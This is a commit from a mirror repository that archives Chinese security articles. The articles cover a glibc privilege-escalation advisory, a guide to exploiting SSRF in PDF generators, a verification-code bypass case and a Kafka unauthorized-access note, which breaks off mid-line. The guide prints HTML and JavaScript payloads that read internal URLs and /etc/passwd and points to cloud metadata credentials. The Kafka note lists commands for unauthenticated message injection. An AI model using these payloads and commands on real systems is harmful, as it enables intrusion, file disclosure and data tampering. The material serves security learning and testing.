mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

【成功复现】WordPress plugin Kubio AI Page Builder路径遍历漏洞、漏洞预警 | 飞企互联FE业务协作平台任意文件读取漏洞、关于账号相关漏洞的一次测试、一个高性能的目录扫描工具,专门检测和验证 Web 中的路径遍历漏洞。通过异步并发扫描和智能 WAF 绕过技术,快速发现漏洞,、kafka未授权漏洞、SRC实战案例分享-验证码漏洞、年薪30W+的秘密:网络安全"挖漏洞"必备的4类工具与漏洞复现指南、大众汽车应用程序漏洞可致车主信息和服务记录泄露、GNU C(glibc)漏洞可以在数百万 Linux 系统执行任意代码、若依4.8.0后台rce漏洞复现及内存马利用、漏洞预警 | FortiOS TACACS+身份认证绕过漏洞、漏洞预警 | 泛微E-Office SQL注入漏洞、PDF 生成器漏洞利用:查找 PDF 生成器中 SSRF 漏洞的完整指南、通过细节挖掘漏洞的艺术、2025年4月企业必修安全漏洞清单;Nmap网络安全审计技术揭秘、

This commit is contained in:

parent

43f5903d4c

commit

dcac11ef1b

17

data.json

17

data.json

@ -14240,5 +14240,20 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzY5MTg1Ng==&mid=2247487577&idx=4&sn=2b3bbda702b95680bb8469041a55a91f": "【Web实战】一次空白页面的“妙手回春”嘎嘎出严重漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxMDU5MzY0NQ==&mid=2247484646&idx=1&sn=beff017a744912f0d5e8202ca0494fa8": "当漏洞成为“数字战争”的弹药,谁能改写攻防规则?",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4NTg5MDQ0OA==&mid=2247487940&idx=1&sn=ed7c9a4905f62eeeec22d209bba65844": "Firefox紧急修复两大零日漏洞!Pwn2Own柏林大赛黑客斩获$10万奖金",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490098&idx=2&sn=477c546c495a1d59f2a34d685c7e88cc": "【漏洞预警】Invision Community themeeditor远程代码执行漏洞CVE-2025-47916"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490098&idx=2&sn=477c546c495a1d59f2a34d685c7e88cc": "【漏洞预警】Invision Community themeeditor远程代码执行漏洞CVE-2025-47916",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU2NDgzOTQzNw==&mid=2247503311&idx=1&sn=17cd63a2dc5bb1c0a1bbcf1dc7d0fd9a": "【成功复现】WordPress plugin Kubio AI Page Builder路径遍历漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493169&idx=3&sn=3651274bf140c0b87299a7ee5ced3a89": "漏洞预警 | 飞企互联FE业务协作平台任意文件读取漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwODc1NTgyMg==&mid=2247485139&idx=1&sn=3539268a1eb3de11e87f268ebedcbd11": "关于账号相关漏洞的一次测试",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247494312&idx=1&sn=fae73d6e67898ee15bb7fb2ba7df7b11": "一个高性能的目录扫描工具,专门检测和验证 Web 中的路径遍历漏洞。通过异步并发扫描和智能 WAF 绕过技术,快速发现漏洞,",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2MzkwNDU1Mw==&mid=2247485691&idx=1&sn=c6cdd8256b68d350a4402fa121501d81": "kafka未授权漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyNzM2MjM0OQ==&mid=2247496619&idx=1&sn=cef5546181d6f6ba22d6e75da46caf4d": "SRC实战案例分享-验证码漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4NTg5MDQ0OA==&mid=2247487935&idx=1&sn=0fd72220a31b600e0c52b18be2d3e2eb": "年薪30W+的秘密:网络安全\"挖漏洞\"必备的4类工具与漏洞复现指南",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649795151&idx=2&sn=fbe72b2822bdbe8de6113691b2162b1b": "大众汽车应用程序漏洞可致车主信息和服务记录泄露",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649795151&idx=3&sn=293aecf04fcabee81298a4fbcda70c1f": "GNU C(glibc)漏洞可以在数百万 Linux 系统执行任意代码",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNDI5NjEzMQ==&mid=2247484612&idx=1&sn=9ad84b9e19875df2e023e58224b89502": "若依4.8.0后台rce漏洞复现及内存马利用",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493169&idx=1&sn=c05c9a489dc07f3b2ddfdd8da6607b89": "漏洞预警 | FortiOS TACACS+身份认证绕过漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493169&idx=2&sn=7541877a92fcd02d5022cd061a332eb4": "漏洞预警 | 泛微E-Office SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI0MTUwMjQ5Nw==&mid=2247488386&idx=1&sn=b9796901565c32f9f5e18643c53c5977": "PDF 生成器漏洞利用:查找 PDF 生成器中 SSRF 漏洞的完整指南",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzY5MTg1Ng==&mid=2247487577&idx=6&sn=0d1f02515f463f5488a8ace5e841d877": "通过细节挖掘漏洞的艺术",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5OTk4MDE2MA==&mid=2655279355&idx=1&sn=48be8d46daba1f043071df066861692a": "2025年4月企业必修安全漏洞清单;Nmap网络安全审计技术揭秘"

|

||||

}

|

||||

934

doc/2025-05/2025年4月企业必修安全漏洞清单;Nmap网络安全审计技术揭秘.md

Normal file

934

doc/2025-05/2025年4月企业必修安全漏洞清单;Nmap网络安全审计技术揭秘.md

Normal file

File diff suppressed because one or more lines are too long

76

doc/2025-05/GNU C(glibc)漏洞可以在数百万 Linux 系统执行任意代码.md

Normal file

76

doc/2025-05/GNU C(glibc)漏洞可以在数百万 Linux 系统执行任意代码.md

Normal file

@ -0,0 +1,76 @@

|

||||

# GNU C(glibc)漏洞可以在数百万 Linux 系统执行任意代码

|

||||

会杀毒的单反狗 军哥网络安全读报 2025-05-20 01:00

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||

安全研究人员披露 GNU C 库 (glibc) 中的一个重大漏洞,可能影响全球数百万个 Linux 系统。

|

||||

|

||||

|

||||

漏洞编号为 CVE-2025-4802,涉及静态链接的 setuid 二进制文件,这些二进制文件错误地搜索库路径,可能允许攻击者以提升的权限执行恶意代码。

|

||||

|

||||

|

||||

虽然尚未收到任何野外攻击报告,但安全社区敦促系统管理员立即应用补丁,因为该漏洞影响从 2.27 到 2.38 的多个版本的 glibc,代表了企业和消费者环境中多年来部署的系统。

|

||||

|

||||

|

||||

该漏洞专门针对调用 dlopen 功能的静态链接 setuid 二进制文件。

|

||||

|

||||

|

||||

这些以提升的权限执行的二进制文件可能会在确定要加载哪个库时错误地搜索 LD_LIBRARY_PATH 环境变量,而不是按照安全最佳实践所规定的那样忽略这个可能由用户控制的路径。

|

||||

|

||||

|

||||

技术问题在于这些特权程序在某些操作发生后如何处理动态库加载,例如调用 setlocale 或名称服务切换 (NSS) 函数(包括 getaddrinfo)。

|

||||

|

||||

|

||||

在正常的安全操作中,setuid 程序应该忽略可能被非特权用户操纵的环境变量。

|

||||

|

||||

|

||||

漏洞会导致一种情况,即使是静态链接的程序也可能会在 dlopen 操作期间错误地遵守 LD_LIBRARY_PATH 设置。

|

||||

|

||||

|

||||

此行为打破了特权和非特权代码执行上下文之间的安全边界,为本地攻击者创造了提升权限的机会,他们可以将恶意库放置在 LD_LIBRARY_PATH 引用的路径中。

|

||||

|

||||

|

||||

尽管 glibc 公告指出在披露时尚未发现任何易受攻击的 setuid 程序,但利用的可能性仍然令人担忧。

|

||||

|

||||

|

||||

主要攻击媒介需要对目标系统的本地访问,攻击者需要将恶意共享库放置在 LD_LIBRARY_PATH 环境变量指定的位置。

|

||||

|

||||

|

||||

当易受攻击的 setuid 二进制文件执行并尝试加载动态库时,它可能会无意中以提升的权限加载攻击者的恶意代码。

|

||||

|

||||

|

||||

安全专家指出,尽管作为一种安全措施不鼓励使用自定义 setuid 程序,但在企业环境中,对于遗留操作或专门的系统管理来说,自定义 setuid 程序比较常见。

|

||||

|

||||

|

||||

如果这些程序执行动态库加载操作,则开发了自定义 setuid 二进制文件的组织可能特别容易受到攻击。

|

||||

|

||||

|

||||

风险之所以会加大,是因为许多管理员可能没有意识到他们的静态链接 setuid 程序可能容易受到这种类型的攻击,因为静态链接的二进制文件通常是专门为避免动态库依赖而实现的。

|

||||

|

||||

|

||||

Linux 发行版目前正在向其软件包存储库推送补丁。建议系统管理员优先更新核心系统库,尤其是在已知 setuid 二进制文件的系统或权限分离至关重要的多用户环境中。

|

||||

|

||||

|

||||

对于无法立即修补的系统,安全专家建议对 setuid 二进制文件进行审核,尤其关注可能静态链接的二进制文件。

|

||||

|

||||

|

||||

暂时限制对这些二进制文件的访问或实施额外的访问控制可以提供临时保护。

|

||||

|

||||

此外,组织应考虑通过 PAM 配置或容器安全策略对自定义 LD_LIBRARY_PATH 设置实施系统范围的限制。

|

||||

|

||||

|

||||

新闻链接:

|

||||

|

||||

https://gbhackers.com/critical-glibc-flaw/

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

|

||||

132

doc/2025-05/PDF 生成器漏洞利用:查找 PDF 生成器中 SSRF 漏洞的完整指南.md

Normal file

132

doc/2025-05/PDF 生成器漏洞利用:查找 PDF 生成器中 SSRF 漏洞的完整指南.md

Normal file

@ -0,0 +1,132 @@

|

||||

# PDF 生成器漏洞利用:查找 PDF 生成器中 SSRF 漏洞的完整指南

|

||||

原创 红云谈安全 红云谈安全 2025-05-20 00:47

|

||||

|

||||

PDF 生成器在应用程序中很常见。开发人员倾向于使用这些组件来根据数据库提供的动态数据生成文档。然而,并非所有开发人员都意识到集成此功能可能带来的潜在风险。

|

||||

|

||||

在本文中,我们将深入探讨在 PDF 生成器中处理未经清理的用户可控输入的含义,以及如何利用这些特性并升级我们的初步发现以产生更大的影响。

|

||||

|

||||

让我们开始吧!

|

||||

## 什么是 PDF 生成器

|

||||

|

||||

PDF 生成器是 Web 应用程序中的一个组件,允许基于从参数、数据库内容或其他数据源检索的动态数据创建 PDF 文档。PDF 生成器用途广泛,从收据和发票生成到报告和证书签发,应有尽有。

|

||||

|

||||

开发人员经常使用流行的(开源)库和第三方服务来生成动态 PDF 文档。这些库利用多种方法来生成动态 PDF 文档。

|

||||

|

||||

让我们来探讨一下您的目标可能为您生成 PDF 导出的 3 种常见方法。

|

||||

### HTML 转 PDF(最常用的方法)

|

||||

|

||||

此过程通常涉及部署无头 Web 浏览器(例如 Chromium),使用动态数据渲染 HTML 模板,并调用浏览器 API 生成 PDF 文档。整个文档生成过程通常在服务器端进行,因为创建 PDF 文件导出需要时间。

|

||||

|

||||

如果用户可控制的输入直接连接到 HTML 模板,而没有经过适当的清理,则可能容易受到 HTML 注入的影响,在大多数情况下,这种攻击可能会进一步升级为服务器端请求伪造 (SSRF)、本地文件泄露 (LFD) 和其他漏洞类型。

|

||||

### 基于模板的生成

|

||||

|

||||

一些库依赖于特定模板语言定义的预结构模板。在最终文档渲染和导出之前,动态数据会映射到模板字段。

|

||||

|

||||

与前一种方法一样,如果将用户可控制的输入直接连接到模板,则可能容易受到注入攻击,从而导致各种漏洞,从简单的内容注入到代码注入和远程代码执行。

|

||||

|

||||

**提示!****CVE-2023-33733****是一个完美的例子,展示了如何将注入问题升级为代码注入漏洞!**

|

||||

### 第三方服务

|

||||

|

||||

一些应用程序会使用外部服务。此过程通常依赖于将动态数据发送到第三方 API,并在 API 响应中接收 PDF 文件。提供托管 PDF 生成的第三方服务通常不易受到注入攻击。

|

||||

|

||||

这种方法不太常用,因为这种方法并不总能保证隐私,尤其是在发送敏感数据(例如发票和收据)时。

|

||||

|

||||

在本文中,我们将主要介绍第一种也是最常见的 PDF 生成方法。

|

||||

## 识别 PDF 生成器

|

||||

|

||||



PDF 生成器通常用于 Web 应用程序中生成动态文档,例如:

|

||||

- 报告(例如,分析报告或任何其他类型的报告)

|

||||

|

||||

- 收据和发票(尤其是电子商务目标)

|

||||

|

||||

- 帐户档案

|

||||

|

||||

- 银行账户对账单

|

||||

|

||||

- 证书(在教育培训平台更为普遍)

|

||||

|

||||

|

||||

|

||||

|

||||

PDF 生成功能示例

|

||||

|

||||

现在让我们详细了解如何利用 PDF 生成器来实现服务器端请求伪造,并进一步升级我们的初步发现!

|

||||

## 利用 PDF 生成器中的 SSRF 漏洞

|

||||

|

||||

PDF 生成可能需要一些时间,因此通常以异步方式(稍后会详细介绍)在服务器端进行。当用户可控制的数据以不安全的方式处理并直接连接到 HTML 模板时,就有可能注入 HTML 或任意 JavaScript 代码。

|

||||

|

||||

让我们看几个例子。

|

||||

### 充分利用 SSRF 漏洞

|

||||

|

||||

看一下下面的代码片段:

|

||||

|

||||

|

||||

|

||||

|

||||

易受攻击的代码片段

|

||||

|

||||

API 端点接收**invoiceData**

|

||||

主体参数,并渲染用户可控制的 HTML,而无需进行任何适当的过滤。这意味着我们可以渲染任意 HTML 标签(包括脚本标签),从而允许 JavaScript 在服务器端执行。

|

||||

|

||||



利用这些信息,我们可以构造一个payload,代表目标服务器渲染任何资源的响应。例如,发送以下请求,我们就能检索到包含渲染响应的PDF文件:

|

||||

```

|

||||

POST /api/invoice/export HTTP/2Host: app.example.comContent-Type: application/jsonContent-Length: 106{ "invoiceData": "<iframe src=\"https://example.com/\"></iframe>"}

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

渲染的 PDF 文件示例

|

||||

|

||||

遗憾的是,iframe 标签并非在所有情况下都有效。一些目标已经部署了针对 XSS 等注入攻击的主动措施。如果您的脚本标签被拦截,请尝试使用以下有效载荷之一,代表您的目标请求外部内容:

|

||||

```

|

||||

<!-- Using XHR --><script>var x=new XMLHttpRequest();x.onload=(()=>document.write(this.responseText));x.open('GET','http://127.0.0.1');x.send();</script><!-- Using Fetch --><script>fetch('http://127.0.0.1').then(async r=>document.write(await r.text()))</script><!-- Using embed --><embed src="http://127.0.0.1" />

|

||||

```

|

||||

### 利用盲 SSRF 漏洞

|

||||

|

||||

在某些情况下,由于激进的 XSS 过滤器,完整的 SSRF 攻击无法实现。在这种情况下,我们仍然可以通过注入盲 XSS Payload 来尝试代表服务器请求外部资源:

|

||||

```

|

||||

<!-- Using base HTML tag --><base href="http://127.0.0.1" /><!-- Loading external stylesheet/script --><link rel="stylesheet" src="http://127.0.0.1" /><script src="http://127.0.0.1"></script><!-- Meta-tag to auto-refresh page --><meta http-equiv="refresh" content="0; url=http://127.0.0.1/" /><!-- Loading external image --><img src="http://127.0.0.1" /><!-- Loading external SVG --><svg src="http://127.0.0.1" /><!-- Useful to bypass blacklists --><input type="image" src="http://127.0.0.1" /><video src="http://127.0.0.1" /><audio src="http://127.0.0.1" /><audio><source src="http://127.0.0.1"/></audio>

|

||||

```

|

||||

|

||||

这些标签在呈现时将强制无头 Web 浏览器请求外部资源,您可以将每个资源的 URL 指向您的私有 OAST 服务器以监控传入的 DNS 和 HTTP 回调。

|

||||

|

||||

现在我们已经介绍了利用 PDF 生成器的基础知识,让我们更深入地研究特定环境中的升级技术,以进一步增加我们最初发现的影响!

|

||||

## PDF 生成器中不断升级的 SSRF 漏洞

|

||||

### 读取本地文件(LFD)

|

||||

|

||||

大多数 HTML 转 PDF 生成器都部署了无头 Web 浏览器,这些浏览器以提升的权限运行并可以访问本地文件。这使我们能够读取目标服务器上的本地文件。

|

||||

|

||||

以下有效载荷将指示易受攻击的 PDF 生成器在 PDF 导出中包含本地文件的内容:

|

||||

```

|

||||

<!-- Increase the height and width to include the full file contents --><iframe src="file:///etc/passwd" height="1000px" width="1000px"></iframe>

|

||||

```

|

||||

|

||||

一些库提供了内置的安全功能来禁用本地文件访问,例如带有--disable-local-file-access

|

||||

选项标志的 wkhtmltopdf。如果启用此选项,我们仍然可以尝试通过针对内部服务来升级我们最初的 SSRF 漏洞。

|

||||

### 云环境中的 SSRF

|

||||

|

||||



PDF 生成需要时间,因此大多数开发人员都在寻求异步解决方案。当新的导出请求发出时,后端会创建一个新的 PDF 生成作业来处理。PDF 导出完成后,用户会收到一条包含文件链接的通知。

|

||||

|

||||

为了实现这一点,一些目标将利用无服务器计算资源(例如 AWS Lambda 或 GCP Cloud Run Functions)。AWS等服务会公开元数据端点,包括身份验证凭证。

|

||||

|

||||

我们可以升级我们的初步发现,从元数据端点获取凭据,并进一步扩展我们在目标内的访问权限。

|

||||

|

||||

|

||||

|

||||

|

||||

泄露的 AWS 元数据端点示例

|

||||

### PDF 生成器中的盲 SSRF

|

||||

|

||||

如果由于激进的过滤器、Web 应用程序防火墙 (WAF) 或其他严格验证而导致之前所有读取外部请求响应的尝试都失败,我们仍然可以尝试进一步升级我们的盲 SSRF 漏洞。

|

||||

|

||||

有几种方法可以做到这一点,但我们必须首先确保能够在响应中找到指示有效载荷已成功的指标。对于 PDF 生成器,这通常是响应时间。HTTP 响应或 HTTP 状态代码也可能发生变化,但这种情况不太常见,因为大多数应用程序会抑制详细的错误消息。

|

||||

|

||||

一旦我们弄清楚了可以帮助我们区分有效和无效请求的响应元素或指标,我们将能够扫描和枚举内部端口和整个网络(包括内部主机名和私有 IP)。

|

||||

|

||||

阅读我们关于利用 SSRF 漏洞的详细文章,以获得更深入的解释,了解如何利用盲服务器端请求伪造漏洞扩展目标内的初始访问权限。

|

||||

## 结论

|

||||

|

||||

PDF 生成器通常在 Web 应用程序中实现。然而,缺少验证以及使用配置错误的包或库所带来的安全隐患,往往会引发高危漏洞。在本文中,我们介绍了几种利用 PDF 生成器漏洞的方法。

|

||||

|

||||

|

||||

81

doc/2025-05/SRC实战案例分享-验证码漏洞.md

Normal file

81

doc/2025-05/SRC实战案例分享-验证码漏洞.md

Normal file

@ -0,0 +1,81 @@

|

||||

# SRC实战案例分享-验证码漏洞

|

||||

原创 隐雾安全 隐雾安全 2025-05-20 01:00

|

||||

|

||||

1

|

||||

|

||||



**验证码爆破导致任意密码重置**

|

||||

|

||||

|

||||

|

||||

|

||||

点击获取验证码后 随便输入一个 进行抓包

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

将验证码设置为变量 进行爆破

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

失败返回

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

成功返回

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

这里我分了10个线程进行爆破成功爆破出了验证码

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

结果比对

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



**2**

|

||||

|

||||





**验证码回显导致任意用户登陆**

|

||||

|

||||

|

||||



通过抓包 来查看回显包的得到验证码来任意用户登录。

|

||||

|

||||

输入手机号点击抓包

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

进行发送

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

结果验证

|

||||

|

||||

|

||||

|

||||

|

||||

**No.3**

|

||||

|

||||

**网安沟通交流群**

|

||||

|

||||

|

||||

|

||||

|

||||

**扫码加客服小姐姐拉群**

|

||||

|

||||

|

||||

|

||||

6

doc/2025-05/kafka未授权漏洞.md

Normal file

6

doc/2025-05/kafka未授权漏洞.md

Normal file

@ -0,0 +1,6 @@

|

||||

# kafka未授权漏洞

|

||||

原创 信安路漫漫 信安路漫漫 2025-05-19 23:05

|

||||

|

||||

kafka简介Kafka 是 Apache 软件基金会的一种分布式的、基于发布/订阅的消息系统。kafka配置不当会导致未授权漏洞,接下来就来看看kafka未授权可能导致的问题。kafa的默认端口:9092版本兼容性参考表Kafka 版本最低 Java 版本2.8.xJava 83.0.xJava 113.5.xJava 17

|

||||

攻击工具与验证工具Kafka命令行工具:# 未授权生产消息kafka-console-producer.sh --broker-list <Broker_IP>:9092 --topic test_topic# 未授权消费消息kafka-console-consumer.sh --bootstrap-server <Broker_IP>:9092 --topic test_topic --from-beginningZooKeeper客户端(Zookeeper未授权)# 连接未授权ZooKe# 连接未授权ZooKeeper并遍历Kafka节点zkCli.sh -server <ZooKeeper_IP>:2181ls /brokers/topics # 查看所有Topicget /config/topics/<Topic_Name> # 获取Topic配置eper并遍历Kafka节点 zkCli.sh -server <ZooKeeper_IP>:2181 ls /brokers/topics # 查看所有Topic get /config/topics/<Topic_Name> # 获取Topic配置攻击路径路径一:直接Broker利用数据污染:向业务核心Topic(如order_payment)注入伪造消息,干扰业务流程。pythonproducer.send('order_payment', 